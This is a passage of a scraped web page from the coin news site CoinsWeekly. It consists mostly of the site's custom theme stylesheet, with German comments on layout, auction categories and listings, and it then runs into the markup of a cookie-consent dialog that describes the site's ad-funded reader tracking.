.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Privacy Preference</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Our readers can access all CoinsWeekly articles free of charge. We finance our work through advertising. In order to do this, we need some basic information about your reading behaviour. We track anonymised which country you access the site from, your search terms, which articles you read and when and for how long you read them. Please note that we can only allow readers to access CoinsWeekly for free if they consent to this tracking.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Privacy Preference</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essential                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            External Media                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            I consent to the tracking to the extent agreed.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individual Settings                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/privacy-policy/" tabindex="0" role="button">
                                            Privacy Policy                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/impressum/" tabindex="0" role="button">
                                            Imprint                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-description">Here you will find an overview of all cookies used. You can give your consent to whole categories or display further information and select certain cookies.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Save                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Back                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essential (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essential cookies enable basic functions and are necessary for the website to function properly.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Owner of this website<span>, </span><a href="https://coinsweekly.com/impressum/">Imprint</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Saves the settings of the visitors selected in the Borlabs Cookie cookie box.</td>
                                                        </tr>
                                                        
                                                    
                                                    
